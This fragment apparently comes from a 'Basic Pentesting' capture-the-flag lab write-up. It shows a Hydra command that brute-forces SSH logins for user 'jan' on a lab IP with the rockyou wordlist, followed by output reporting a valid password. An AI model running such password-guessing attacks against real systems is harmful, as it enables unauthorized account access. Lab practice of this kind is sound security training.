 └─$ hydra -l jan -P /usr/share/wordlists/rockyou.txt ssh://10.10.228.99
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret servic
e organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway)
.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-11-23 10:51:45
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the t
asks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous
 session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 trie
s per task
[DATA] attacking ssh://10.10.228.99:22/
[STATUS] 181.00 tries/min, 181 tries in 00:01h, 14344223 to do in 1320:50h, 16 active
[STATUS] 113.67 tries/min, 341 tries in 00:03h, 14344063 to do in 2103:15h, 16 active
[22][ssh] host: 10.10.228.99   login: jan   password:
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 9 final worker threads did not complete until end.
[ERROR] 9 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-11-23 10:58:46
Basic Pentesting